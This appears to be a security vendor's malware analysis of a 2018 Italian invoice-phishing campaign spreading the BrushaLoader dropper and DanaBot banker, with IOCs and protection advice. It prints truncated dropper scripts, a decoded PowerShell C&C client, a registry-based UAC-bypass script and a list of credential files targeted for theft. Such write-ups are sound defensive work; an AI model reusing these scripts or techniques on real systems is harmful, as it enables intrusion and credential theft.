|
This is the analysis made by TG Soft's C.R.A.M. (Anti-Malware Research Center) regarding an e-mail campaign that spreads the Malware Trojan Dropper "BrushaLoader" dated 18th September 2018.
In order to send massive e-mails pools, cyber-criminals often use "social engineering" methods developed to deceive victims and force them to open either links or infected attachments placed on the message's body.
|
INDEX
|
Fake e-mail "fattura 189178844" spreads the Trojan Dropper "BrushaLoader"
Name: Downloader BrushaLoader
Malware Family:
Dropper
VirIT: Trojan.VBS.Dropper.BN
Description:
The first e-mail has been detected on the 18th September 2018.
At the moment, two different kinds of e-mail's subject have been found: [
fattura *random number*] or [
fattura *random number*].
The ".rar" file attached to it, remains the same indipendently from e-mail's subject.
E-mail sample analysis:
|
Subject: fattura 189178844
|
image_1
|
 |
| fattura 189178844 - Mozilla Thunderbird |
Da:
Oggetto: fattura 189178844
A: |
Buongiorno,
Ti sto mandando la fattura in allegato
Grazie per aver utilizzato i nostri servizi e ti invitiamo di nuovo.
[Ant (REDACTED)]
[GRAFICHE (REDACTED)]
|
| 1 allegato: Fattura1891861.rar |
|
How does it spreads:
E-mail informs the user of an invoice for some services (without specifying which or when).
Attached to the e-mail, we can find a ".rar" file :
- File Name: Fattura1891861.rar
- Dimension: 1015 byte
- Md5: 395AE966BC124A9AAC90037A6A9E6621
The ".rar" file contains the "VBS" dropper as script file :
- File Name: Fattura1891861.vbs
- Dimension: 2.280 byte
- Md5: 907306BC998F4B98BB05EB2EC40E89ED
When the VBS file is executed, some connection attempts will be done to the following URLs :
- https://www[.]dencedence[.]denceasdq/12/3232
- http://proservesmail[.]science/api[.]php?faxid=757010617&opt=21665550759&sfree
- http://192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550761&sfree
When the connection is successfully made to this URL :
http://192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550761&sfree
then the api[1].php file is downloaded, in which contains the following powershell script:
set Fh741816 = CreateObject("shell.application")
Fh741816.ShellExecute "powershell", "-EncodedCommand " + Chr(34) +
"SQBFAFgAIAAoAE4
[...]
ByAHQAJwApADsA" + Chr(34) + "", "", "open", 0
set Fh741816 = nothing |
Which is executed by the following command:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
-EncodedCommand "SQBFAFgAIAAo [..] JwApADsA"
The file at this URL:
https://laredoute[.]space:443/chkesosod/downs/qwert is then downloaded, and it contains the following powershell script:
powershell.exe -encodedCommand
"IAAgACAAIAB3AGgAaQBs
[...]
IAAgACAAIAB9AA== |
At the end of the downloading process it finally will be executed.
Decoding the previous command we can read the following code:
while (1 - eq 1) {
try {
$ErrorActionPreference = 'Continue';
$mcUdDu132 = New - Object Net.Sockets.TCPClient("laredoute[.]space", 80);
$jtJ60784 = ($mcUdDu132.GetStream());
[byte[]] $cw241 = 0. .255 | % {
0
};
while (($i = $jtJ60784.Read($cw241, 0, $cw241.Length)) - ne 0) {
[...]
$jtJ60784.Flush()
}
} catch {
Start - Sleep - s 10;
if ($mcUdDu132.Connected) {
$mcUdDu132.Close();
}
}
} |
This script uploads information to its C&C server (
laredoute[.]space) by responding to specific requests, we can see some examples below:
Command Received: "6f7074696f6e73winos"; $winos = [environment]::OSVersion.Version; $winos.Major;$winos.Minor;$winos.Build;$winos.Revision;
Client response: 6f7074696f6e73winos 6 1 7601 65536
Command Received: "6f7074696f6e73username";[Environment]::UserName;
Client response: 6f7074696f6e73username
[utente del PC REDACTED]
This allows the malware to communicate several informations regarding the PC/ SERVER. The "IPCONFIG.EXE" command is also used to retrive the IP of the machine.
Then it tries to connect to
192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550799&sfree and downloading a new VBScript, in which contains an encoded executable of the "DanaBot" family, after the decoding process it will be saved in the user's temporary folder (%temp%) with a random name; in this analysis it firstly was named "TnGzH" and then renamed to "TnGzH.exe" through an additional script, and the end of this process, executed.
- File Name: TnGzH.exe
- VirIT: Trojan.Win32.DanaBot.AUY
- Dimension: 346.112 byte
- Md5: 4252CC51968F7BB250D5A1D7E5AB128E
When the file is executed, it extracts another one in the temp folder called "TnGzH.dll", the latter is executed by the following command:
C:\Windows\system32\rundll32.exe C:\Users\<UTENTE>\AppData\Local\Temp\TnGzH.dll,f1 C:\Users\<UTENTE>\AppData\Local\Temp\TnGzH.exe
- File Name: TnGzH.dll
- VirIT: Trojan.Win32.DanaBot.AUY
- Dimension: 143.360 byte
- Md5: 4F412CEE07D26A6D311775B3941AE53A
Then, it tries to connect to the following IPs:
- 198[.]7[.]141[.]21
- 249[.]55[.]145[.]209
- 161[.]40[.]127[.]191
- 254[.]175[.]147[.]60
- 45[.]77[.]231[.]138
In particular, from the address 45[.]77[.]231[.]138 it downloads another random named DLL, in our case:
- File Name: 10055932.dll
- VirIT: Trojan.Win32.DanaBot.AUY
- Dimension: 1.636.880 byte
- Md5: F826534A5C23C75B1BD19F1EA7E60726
The VBS file "
Fattura1891861.vbs" continues to connect to the following page
192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550854&sfree and afterwards it downloads a new script showed below :
Set WSobj = CreateObject("WScript.Shell")
Set objFsos = CreateObject("Scripting.FileSystemObject")
Set tempfolder = objFsos.GetSpecialFolder(2)
WSobj.RegWrite "HKCU\Software\Classes\mscfile\shell\open\command\", ""
WSobj.RegWrite "HKCU\Software\Classes\mscfile\shell\open\command\", tempfolder + "\TnGzH.exe", "REG_SZ"
WSobj.Run ("%windir%\System32\eventvwr.exe")
WScript.Sleep 2000
WSobj.Run ("%windir%\system32\compmgmt.msc /s")
Set WSobj = Nothing
Set objFsos = Nothing |
In this way, the behavior of "compmgmt.msc" involves the execution of the "
%temp%\TnGzH.exe" malware, then a new script is downloaded and it deletes the previously created keys:
Set WSobj = CreateObject("WScript.Shell")
WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\open\command\"
WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\open\"
WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\"
WSobj.RegDelete "HKCU\Software\Classes\mscfile\"
Set WSobj = Nothing |
The VBS continues to connect to "
192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550858&sfree", downloading an additional script:
Dim objShell, objFso, tempfolder
Set objShell = CreateObject("Shell.Application")
Set objFso= CreateObject("Scripting.FileSystemObject")
Set tempfolder = objFso.GetSpecialFolder(2)
objShell.ShellExecute "powershell", "powershell -EncodedCommand JABwAGEAdABoACAA
[...]
QB0AGgAKQA7AA==", "", "runas", 0
Set objShell = Nothing
Set objFso = Nothing
Set tempfolder = Nothing |
The script runs through PowerShell, it connects again to the IP "
192[.]3[.]204[.]229" by calling the "
fax[.]php?id=admin" page, it downloads the "
TnGzH.exe" file to the user's "temp" folder and it runs by "RUNDLL32.EXE" as seen above.
The three methods showed above are used to infect the PC/SERVER and to communicate with C&C. These methods are represented in the following graph.
Process graph:
The persistence of this malware is based on a service that loads the DanaBot dll, and the respective path is "
C:\ProgramData\100559DC\10055932[.]dll"
Service Name: 100559DC
Description: Monitors system events and notifies subscribers to COM+ Event System of these events.
Path: C:\Windows\system32\svchost.exe -k LocalService (C:\ProgramData\100559DC\10055932.DLL)
DanaBot dll
connects to the following C&C servers's IPs:
- 13[.]38[.]191[.]32
- 250[.]217[.]157[.]172
- 237[.]59[.]8[.]12
- 176[.]35[.]198[.]67
- 117[.]61[.]222[.]26
- 240[.]252[.]18[.]141
- 2[.]52[.]194[.]160
- 203[.]123[.]241[.]151
- 95[.]179[.]151[.]252
- 45[.]77[.]231[.]138
Only the last 2 IP addresses (95[.]179[.]151[.]252 and 45[.]77[.]231[.]138) are now online.
The C&C servers send commands for the data exfiltration that it is given by the execution of the DLL, through "RUNDLL32.EXE", passing it as parameter the function's number/name:
- C:\Windows\system32\RUNDLL32.EXE C:\PROGRA~2\100559DC\10055932.DLL,f5 E0FBBC92DB9927BFC474A64DF4F9C22F
- C:\Windows\system32\RUNDLL32.EXE C:\PROGRA~2\100559DC\10055932.DLL,f4 CCE32C822138600E282D482BFC595B3D
In the examples above the functions "f5" and "f4" are executed with their relative parameters.
Furthermore, the function "f7" of the DanaBot has been called for the generation of a "RSA" key:
C:\ProgramData\Microsoft\Crypto\RSA\\MachineKeys \c8a2ffdb7c0004909a9da2bb05dfd4b6_c69802bc-d96a-48da-abe6-0e5e19ac8613
The malware's purpose is to exfiltrate several login credentials, configuration files of FTP/VPN software informations, cookies, cache.
We are reporting some examples below:
- C:\Users\[UTENTE]\AppData\Roaming\Dialer Queen\*.ini
- C:\Users\[UTENTE]\AppData\Roaming\CPN\Cake\*.store
- C:\Users\[UTENTE]\AppData\Roaming\Flexiblesoft\Dialer Lite\*.set
- C:\Users\[UTENTE]\AppData\Local\Miranda\\*.*
- C:\Users\[UTENTE]\Documents\*.rdp
- C:\Program Files\Cisco Systems\VPN Client\Profiles\*.pcf
- C:\Users\[UTENTE]\AppData\Roaming\Mozilla\Firefox\\Profiles\*.*
- C:\Users\[UTENTE]\AppData\Roaming\Opera\*.*
- C:\Users\[UTENTE]\AppData\Local\Microsoft\Windows Live Mail\\*.*
- C:\Users\[UTENTE]\AppData\Local\Microsoft\Windows Mail\\*.*
- C:\ProgramData\Microsoft\Network\Connections\Pbk\rasphone.pbk
- C:\Program Files\Common Files\Ipswitch\WS_FTP\*.*
- C:\ProgramData\Ipswitch\WS_FTP Home\Sites\*.*
IOC
MD5:
395AE966BC124A9AAC90037A6A9E6621
907306BC998F4B98BB05EB2EC40E89ED
4252CC51968F7BB250D5A1D7E5AB128E
4F412CEE07D26A6D311775B3941AE53A
F826534A5C23C75B1BD19F1EA7E60726
EEEF3E81461AED006578D813D0AF0B72
952BF80D1665421C8748519141C061FF
F452F04C438DEE8101F13ADC7416BA92
D7DAC08706CCBDA8E2A0097A92169F02
2663E2D5174D8A5673F8569404AE9C00
3375DF8A836D4BA7F6CC082654A4918F
884455B9E73292FCD35253BF10DEDE5B
URL:
www[.]dencedence[.]denceasdq
proservesmail[.]science
192[.]3[.]204[.]229
laredoute[.]space (C&C)
13[.]38[.]191[.]32
250[.]217[.]157[.]172
237[.]59[.]8[.]12
176[.]35[.]198[.]67
117[.]61[.]222[.]26
240[.]252[.]18[.]141
2[.]52[.]194[.]160
203[.]123[.]241[.]151
95[.]179[.]151[.]252 (C&C)
45[.]77[.]231[.]138 (C&C)
Back on Top
How to protect yourself
Experience and common sense are the first weapons not to be victims of this kind of fraud.
A
careful reading of the e-mails is essential, in all its elements. Be wary of attachments in
ZIP format and if possible, do not enable the automatic execution of
macros, a setting that could make the hasty opening of
Word and
Excel files dangerous. Another little help can be to check where any link is pointing, even if this type of evaluation can be very difficult.
In the event that you were infected by a
Banker, the advice from the
C.R.A.M. (
TG Soft) is to take appropriate security measures
even after the remediation of the systems involved as the change of passwords most commonly used on the web navigation.
In the event that the workstation involved was used for home-banking operations, it is also advisable to check with your
credit institution.
How to send suspicious e-mails for analysis as possible viruses / malware / ransomware and / or phishing attempts
Sending materials to be analyzed at the TG Soft Anti-Malware Research Center for analysis that is always free and can be done safely in two ways:
- Any e-mail that can be considered a suspect can be sent directly by the recipient's e-mail choosing as sending mode "Forward as Attachment" and inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify" to the following mail: lite@virit.com
- save as an external file to the e-mail program used the e-mail to be sent to the C.R.A.M. TG Soft for analysis. The resulting file must be sent by uploading it from the page Send Suspicious Files (http://www.tgsoft.it/italy/file_sospetti.asp). Of course, to have a feed-back compared to the analysis of the infected files sent, you will need to indicate an e-mail address and a brief description of the reason for sending the file (for example: possiible / probable phishing; possible / probable malware or other) .
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
Vir.IT eXplorer PRO has been designed and implemented in such a way to increase the security of your computers, PCs and servers alike, Vir.IT eXplorer Lite -FREE Edition-.
Vir.IT eXplorer Lite has the following features: |
 |
- freely usable both in the private sector and in the business environment with Engine + Signature updates without time limitations;
- It works with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PC and SERVER, recommended to be used as an integration of the AntiVirus already in use as it does not conflict or slow down the system but significantly increases the security in terms of identification and remediation of infected files;
- identifies and, in many cases, also removes most of the viruses / malware actually circulating or, alternatively, allows it to be sent to the C.R.A.M. Anti-Malware Research Center for further analisys;
- thanks to the Intrusion Detection technology, made available also in the Lite version of Vir.IT eXplorer, the software is able to report any new generation viruses / malware that are placed in automatic execution and proceed to send the files reported to the C.R.A.M. of TG Soft.
- Proceed to download Vir.IT eXplorer Lite from the official TG Soft site distribution page.
For Vir.IT eXplorer PRO users...
 |
For Vir.IT eXplorer PRO owners it is always possible to contact or forward suspicious e-mails for free to the TG Soft technical support, the e-mail address for sending suspicious e-mails is: assistenza@viritpro.com (the suspicious e-mail goes sent as an attachment). C.R.A.M. Technicians will analyze the material recived to evaluate every possible danger without any risk for our customers.
|
Go check our
TG Soft support.
C.R.A.M.
Anti Malware Research Center by TG Soft




